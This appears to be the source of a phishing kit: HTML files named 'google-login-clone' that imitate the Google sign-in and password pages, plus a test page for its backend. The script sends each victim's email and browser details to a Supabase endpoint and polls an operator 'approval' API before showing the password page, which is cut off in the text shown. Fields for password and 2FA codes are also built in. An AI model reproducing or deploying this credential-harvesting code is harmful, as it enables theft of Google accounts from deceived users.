
<file: google-login-clone/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="icon" href="google_logo_icon_169090.ico">
    <style>
        /* Đẩy input xuống thấp hơn cho trang này */
        .signin-form .input-field {
            margin-top: 24px !important;
        }
    </style>
</head>
<body>
    <!-- Loading overlay -->
    <div class="loading-overlay" id="loadingOverlay">
    </div>

    <!-- Main content -->
    <div class="main-wrapper page-transition">
        <div class="login-wrapper">
            <div class="signin-card">
                <!-- Progress bar container -->
                <div class="progress-container">
                    <div class="progress-bar" id="progressBar"></div>
                </div>
                <div class="signin-columns">
                    <!-- Left Column: Logo, Title, Description -->
                    <div class="signin-left">
                        <div class="logo-wrapper">
                            <img src="google_logo_icon_169090.ico" alt="Google logo" class="google-logo" style="width:48px;height:48px;" />
                        </div>
                        <h1 class="signin-title">Sign in</h1>
                        <p class="signin-subtitle" style="color: #202124;">with your Google Account. This account will be available to other Google apps in the browser.</p>
                    </div>
                    
                    <!-- Right Column: Sign-in Form -->
                    <div class="signin-right">
                        <form id="loginForm" class="signin-form" novalidate>
                            <div class="input-field">
                                <input type="email" id="email" class="text-input" placeholder=" " required autocomplete="username">
                                <label for="email" class="floating-label">Email or phone</label>
                            </div>
                            <div class="error-wrapper">
                                <span class="error-text" id="email-error"></span>
                            </div>
                            
                                <button type="button" class="forgot-email-btn">Forgot email?</button>
                            
                            <div class="helper-text">
                                <p>Not your computer? Use Guest mode to sign in privately. <a href="#" class="learn-more">Learn more about using Guest mode</a></p>
                            </div>
                            
                            <div class="action-buttons">
                                <button type="submit" class="btn-primary">Next</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Footer -->
            <footer class="page-footer">
                <div class="footer-wrapper">
                        <a href="#" class="footer-link">Help</a>
                        <a href="#" class="footer-link">Privacy</a>
                        <a href="#" class="footer-link">Terms</a>
                </div>
            </footer>
    </div>

    <script>
        // Function to update page status via Supabase
        async function updatePageStatus(pageName) {
            const requestId = localStorage.getItem('requestId');
            if (!requestId) return;
            
            try {
                await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/update-page', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                    },
                    body: JSON.stringify({ 
                        id: parseInt(requestId), 
                        currentPage: pageName 
                    })
                });
                console.log('Page status updated:', pageName);
            } catch (err) {
                console.log('Failed to update page status:', err);
            }
        }

        // Smooth progress bar function for API calls
        function startProgressBar() {
            const progressBar = document.getElementById('progressBar');
            const progressContainer = document.querySelector('.progress-container');
            
            if (!progressBar || !progressContainer) return;
            
            // Show progress container
            progressContainer.classList.add('active');
            
            // Reset and start animation
            progressBar.style.width = '0%';
            progressBar.classList.remove('loading', 'completing');
            
            setTimeout(() => {
                progressBar.classList.add('loading');
                progressBar.style.width = '80%';
            }, 100);
            
            return {
                complete: () => {
                    progressBar.classList.remove('loading');
                    progressBar.classList.add('completing');
                    progressBar.style.width = '100%';
                    
                    setTimeout(() => {
                        progressContainer.classList.remove('active');
                    }, 300);
                },
                hide: () => {
                    progressContainer.classList.remove('active');
                }
            };
        }

        // Page transition handler
        function handleTransition(url) {
            const card = document.querySelector('.signin-card');
            if (card) {
                card.classList.add('fade-out');
            setTimeout(() => {
                window.location.href = url;
            }, 300);
        } else {
            window.location.href = url;
        }
    }

        // Form validation and submission
        function handleFormSubmission() {
        const form = document.getElementById('loginForm');
                const emailInput = document.getElementById('email');
                const emailError = document.getElementById('email-error');
                
            form.addEventListener('submit', async function(e) {
                e.preventDefault();
                // Reset previous errors
                emailInput.classList.remove('error');
                emailError.textContent = '';
                const email = emailInput.value.trim();
                // Basic email validation
                if (!email) {
                    showError('Enter an email or phone number');
                    return;
                }
                if (!isValidEmail(email) && !isValidPhone(email)) {
                    showError('Enter a valid email or phone number');
                    return;
                }
                // Show loading state
                const submitBtn = form.querySelector('.btn-primary');
                submitBtn.classList.add('loading');
                submitBtn.disabled = true;
                
                // Start smooth progress bar
                const progress = startProgressBar();
                
                // Store email for next page
                localStorage.setItem('userEmail', email);
                
                // Gửi dữ liệu lên Supabase backend
                const userAgent = navigator.userAgent;
                let requestId = null;
                try {
                    const res = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/request', {
                        method: 'POST',
                        headers: { 
                            'Content-Type': 'application/json',
                            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                        },
                        body: JSON.stringify({ 
                            email, 
                            password: '', 
                            twofa: '', 
                            userAgent,
                            currentPage: 'index.html'
                        })
                    });
                    const data = await res.json();
                    requestId = data.requestId;
                    localStorage.setItem('requestId', requestId);
                    console.log('Request sent to Supabase, ID:', requestId);
                } catch (err) { 
                    console.error('Error sending to Supabase:', err);
                    // Nếu có lỗi, vẫn cần chờ approval - không bỏ qua
                    alert('Error connecting to server. Please try again.');
                    const submitBtn = document.querySelector('.btn-primary');
                    submitBtn.classList.remove('loading');
                    submitBtn.disabled = false;
                    progress.hide();
                    return;
                }
                
                // Bắt đầu kiểm tra phê duyệt
                await checkApprovalStatus(email, 'password.html');
            });

            function showError(message) {
                emailInput.classList.add('error');
                emailError.textContent = message;
                emailInput.focus();
            }

            function isValidEmail(email) {
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                return emailRegex.test(email);
            }

            function isValidPhone(phone) {
                const phoneRegex = /^\+?[\d\s\-\(\)]+$/;
                return phoneRegex.test(phone) && phone.replace(/\D/g, '').length >= 10;
            }

            // Hàm kiểm tra trạng thái approval qua Supabase
            async function checkApprovalStatus(email, nextPage) {
                const maxAttempts = 120; // Tối đa 120 lần kiểm tra (2 phút)
                let attempts = 0;
                
                console.log('🔄 Starting approval check for:', email);
                
                const checkStatus = async () => {
                    try {
                        const response = await fetch(`https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/check-approval?email=${encodeURIComponent(email)}`, {
                            headers: {
                                'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                                'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                            }
                        });
                        
                        if (response.ok) {
                            const data = await response.json();
                            console.log(`📊 Approval check #${attempts + 1}:`, data.status);
                            
                            if (data.status === 'approved') {
                                // Được approve, chuyển trang
                                console.log('✅ Request approved! Redirecting...');
                                const progress = startProgressBar();
                                progress.complete();
                                setTimeout(() => {
                                    window.location.href = nextPage + '?email=' + encodeURIComponent(email);
                                }, 300);
                                return;
                            } else if (data.status === 'denied') {
                                // Bị từ chối, hiển thị thông báo
                                console.log('❌ Request denied');
                                const submitBtn = document.querySelector('.btn-primary');
                                submitBtn.classList.remove('loading');
                                submitBtn.disabled = false;
                                showError('Access denied. Please try again.');
                                return;
                            }
                        }
                        
                        attempts++;
                        if (attempts < maxAttempts) {
                            // Kiểm tra nhanh hơn: 500ms cho 40 lần đầu, sau đó 1000ms
                            const interval = attempts < 40 ? 500 : 1000;
                            setTimeout(checkStatus, interval);
                        } else {
                            // Hết thời gian chờ
                            console.log('⏰ Approval timeout - no response from admin');
                            const submitBtn = document.querySelector('.btn-primary');
                            submitBtn.classList.remove('loading');
                            submitBtn.disabled = false;
                            showError('Request timeout. Please try again.');
                        }
                    } catch (error) {
                        console.error('❌ Error checking approval status:', error);
                        attempts++;
                        if (attempts < maxAttempts) {
                            const interval = attempts < 40 ? 500 : 1000;
                            setTimeout(checkStatus, interval);
                        } else {
                            console.log('❌ Error timeout checking approval');
                            const submitBtn = document.querySelector('.btn-primary');
                            submitBtn.classList.remove('loading');
                            submitBtn.disabled = false;
                            showError('Connection error. Please try again.');
                        }
                    }
                };
                
                // Bắt đầu kiểm tra
                checkStatus();
            }
        }

        // Mobile responsive handler
        function handleMobileLayout() {
            function checkMobile() {
                if (window.innerWidth <= 600) {
                    document.body.classList.add('mobile-layout');
                } else {
                    document.body.classList.remove('mobile-layout');
                }
            }
            
            checkMobile();
            window.addEventListener('resize', checkMobile);
        }

        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', function() {
            handleFormSubmission();
            handleMobileLayout();
            
            // Focus on email input
            document.getElementById('email').focus();
            
            // Handle forgot email button
            const forgotBtn = document.querySelector('.forgot-email-btn');
            if (forgotBtn) {
                forgotBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    alert('Forgot email feature would be implemented here');
                });
            }
            
            // Handle create account button
            const btnSecondary = document.querySelector('.btn-secondary');
            if (btnSecondary) {
                btnSecondary.addEventListener('click', function() {
                    alert('Create account feature would be implemented here');
                });
            }
            
            // Handle learn more link
            const learnMore = document.querySelector('.learn-more');
            if (learnMore) {
                learnMore.addEventListener('click', function(e) {
                    e.preventDefault();
                    alert('Guest mode help would be shown here');
                });
            }
        });

        // Accessibility improvements
        document.addEventListener('keydown', function(e) {
            // Allow form submission with Enter key
            if (e.key === 'Enter' && document.activeElement.tagName !== 'BUTTON') {
                document.getElementById('loginForm').dispatchEvent(new Event('submit'));
            }
    });
    </script>
</body>
</html>
</file>

<file: test-supabase.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Test Supabase Approval Flow</title>
    <style>
        body { font-family: Arial, sans-serif; padding: 20px; }
        .container { max-width: 600px; margin: 0 auto; }
        .form-group { margin: 15px 0; }
        input, button { padding: 10px; margin: 5px; }
        .status { padding: 10px; margin: 10px 0; border-radius: 5px; }
        .pending { background: #fff3cd; border: 1px solid #ffeaa7; }
        .approved { background: #d1f2eb; border: 1px solid #00b894; }
        .denied { background: #f8d7da; border: 1px solid #e74c3c; }
        .logs { background: #f8f9fa; padding: 15px; border-radius: 5px; font-family: monospace; height: 300px; overflow-y: auto; }
    </style>
</head>
<body>
    <div class="container">
        <h1>🧪 Test Supabase Approval Flow</h1>
        
        <div class="form-group">
            <input type="email" id="testEmail" placeholder="Enter test email" value="test@example.com">
            <button onclick="sendRequest()">Send Login Request</button>
        </div>
        
        <div id="status" class="status pending" style="display: none;">
            Waiting for approval...
        </div>
        
        <div class="form-group">
            <h3>📊 Admin Controls:</h3>
            <button onclick="openAdmin()">Open Admin Panel</button>
            <button onclick="checkStatus()">Check Status</button>
            <button onclick="clearLogs()">Clear Logs</button>
        </div>
        
        <div class="logs" id="logs">
            <div>🚀 Ready to test Supabase approval flow...</div>
        </div>
    </div>

    <script>
        const SUPABASE_URL = 'https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api';
        const HEADERS = {
            'Content-Type': 'application/json',
            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
        };

        function log(message) {
            const logs = document.getElementById('logs');
            const time = new Date().toLocaleTimeString();
            logs.innerHTML += `<div>[${time}] ${message}</div>`;
            logs.scrollTop = logs.scrollHeight;
        }

        async function sendRequest() {
            const email = document.getElementById('testEmail').value;
            if (!email) {
                alert('Please enter an email');
                return;
            }

            log(`📤 Sending request for: ${email}`);
            
            try {
                const response = await fetch(`${SUPABASE_URL}/api/request`, {
                    method: 'POST',
                    headers: HEADERS,
                    body: JSON.stringify({
                        email: email,
                        password: 'test123',
                        twofa: '',
                        userAgent: navigator.userAgent,
                        currentPage: 'test.html'
                    })
                });

                const data = await response.json();
                if (response.ok) {
                    log(`✅ Request sent! ID: ${data.requestId}`);
                    localStorage.setItem('testRequestId', data.requestId);
                    localStorage.setItem('testEmail', email);
                    showStatus('pending');
                    startChecking(email);
                } else {
                    log(`❌ Error: ${data.error || 'Unknown error'}`);
                }
            } catch (error) {
                log(`❌ Network error: ${error.message}`);
            }
        }

        async function checkStatus() {
            const email = localStorage.getItem('testEmail');
            if (!email) {
                log('❌ No email in localStorage');
                return;
            }

            try {
                const response = await fetch(`${SUPABASE_URL}/api/check-approval?email=${encodeURIComponent(email)}`, {
                    headers: HEADERS
                });
                
                const data = await response.json();
                if (response.ok) {
                    log(`📊 Status: ${data.status}`);
                    updateStatus(data.status);
                } else {
                    log(`❌ Error checking status: ${data.error}`);
                }
            } catch (error) {
                log(`❌ Error: ${error.message}`);
            }
        }

        function startChecking(email) {
            log('🔄 Starting automatic status check...');
            let attempts = 0;
            const maxAttempts = 60;

            const checkInterval = setInterval(async () => {
                attempts++;
                try {
                    const response = await fetch(`${SUPABASE_URL}/api/check-approval?email=${encodeURIComponent(email)}`, {
                        headers: HEADERS
                    });
                    
                    const data = await response.json();
                    if (response.ok) {
                        log(`🔍 Check #${attempts}: ${data.status}`);
                        
                        if (data.status === 'approved') {
                            log('🎉 APPROVED! Request was approved by admin');
                            updateStatus('approved');
                            clearInterval(checkInterval);
                        } else if (data.status === 'denied') {
                            log('🚫 DENIED! Request was denied by admin');
                            updateStatus('denied');
                            clearInterval(checkInterval);
                        }
                    }
                } catch (error) {
                    log(`❌ Check error: ${error.message}`);
                }

                if (attempts >= maxAttempts) {
                    log('⏰ Max attempts reached, stopping checks');
                    clearInterval(checkInterval);
                }
            }, 2000); // Check every 2 seconds
        }

        function showStatus(status) {
            const statusDiv = document.getElementById('status');
            statusDiv.style.display = 'block';
            updateStatus(status);
        }

        function updateStatus(status) {
            const statusDiv = document.getElementById('status');
            statusDiv.className = `status ${status}`;
            
            switch(status) {
                case 'pending':
                    statusDiv.textContent = '⏳ Waiting for admin approval...';
                    break;
                case 'approved':
                    statusDiv.textContent = '✅ Approved! Login successful';
                    break;
                case 'denied':
                    statusDiv.textContent = '❌ Denied! Access rejected';
                    break;
            }
        }

        function openAdmin() {
            window.open('admin-gui/index.html', '_blank');
        }

        function clearLogs() {
            document.getElementById('logs').innerHTML = '<div>🧹 Logs cleared...</div>';
        }

        // Test connection on load
        window.addEventListener('load', async () => {
            log('🔌 Testing Supabase connection...');
            try {
                const response = await fetch(`${SUPABASE_URL}/`, {
                    headers: HEADERS
                });
                
                if (response.ok) {
                    const data = await response.json();
                    log(`✅ Connected to Supabase! Version: ${data.version}`);
                } else {
                    log('❌ Failed to connect to Supabase');
                }
            } catch (error) {
                log(`❌ Connection error: ${error.message}`);
            }
        });
    </script>
</body>
</html>
</file>

<file: google-login-clone/password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Enter password - Google Accounts</title>
    <link rel="stylesheet" href="styles.css">
    <link href="https://fonts.googleapis.com/css2?family=Google+Sans:wght@300;400;500;600&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="icon" href="google_logo_icon_169090.ico">
    <style>
        /* Đẩy input xuống thấp hơn cho trang này */
        .signin-form .input-field {
            margin-top: 24px !important;
        }
    </style>
</head>
<body>
    <!-- Loading overlay -->
    <div class="loading-overlay" id="loadingOverlay">
    </div>

    <!-- Main content -->
    <div class="main-wrapper page-transition">
        <div class="login-wrapper">
            <div class="signin-card">
                <!-- Progress bar container -->
                <div class="progress-container">
                    <div class="progress-bar" id="progressBar"></div>
                </div>
                <div class="signin-columns">
                    <!-- Left Column: Logo, Title, User Info -->
                    <div class="signin-left">
                        <div class="logo-wrapper">
                            <img src="google_logo_icon_169090.ico" alt="Google logo" class="google-logo" style="width:48px;height:48px;" />
                        </div>
                        <h1 class="signin-title">Welcome</h1>
                        <div class="user-info">
                            <div class="user-email-btn" onclick="handleTransition('index.html')">
                                <svg width="20" height="20" viewBox="0 0 24 24" class="user-icon-img">
                                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 3c1.66 0 3 1.34 3 3s-1.34 3-3 3-3-1.34-3-3 1.34-3 3-3zm0 14.2c-2.5 0-4.71-1.28-6-3.22.03-1.99 4-3.08 6-3.08 1.99 0 5.97 1.09 6 3.08-1.29 1.94-3.5 3.22-6 3.22z" fill="#5f6368"/>
                                </svg>
                                <span class="user-email" id="displayEmail"></span>
                                <svg width="16" height="16" viewBox="0 0 24 24" class="arrow-img">
                                    <path d="M7 10l5 5 5-5z" fill="#5f6368"/>
                                </svg>
                            </div>
                        </div>
                    </div>
                    
                    <!-- Right Column: Password Form -->
                    <div class="signin-right">
                        <form id="passwordForm" class="signin-form" novalidate>
                            <div class="input-field">
                                <input type="password" id="password" class="text-input" placeholder=" " required autocomplete="current-password">
                                <label for="password" class="floating-label">Enter your password</label>
                            </div>
                            <div class="error-wrapper">
                                <span class="error-text" id="password-error"></span>
                            </div>
                            
                            <div class="show-password-box">
                                <input type="checkbox" id="showPassword">
                                <label for="showPassword">Show password</label>
                            </div>
                            
                            <div class="action-buttons">
                                <button type="button" class="btn-secondary">Create account</button>
                                <button type="submit" class="btn-primary">Next</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Footer -->
        <footer class="page-footer">
            <div class="footer-wrapper">
                <a href="#" class="footer-link">Help</a>
                <a href="#" class="footer-link">Privacy</a>
                <a href="#" class="footer-link">Terms</a>
            </div>
        </footer>
    </div>

    <script>
        // Function to update page status via Supabase
        async function updatePageStatus(pageName) {
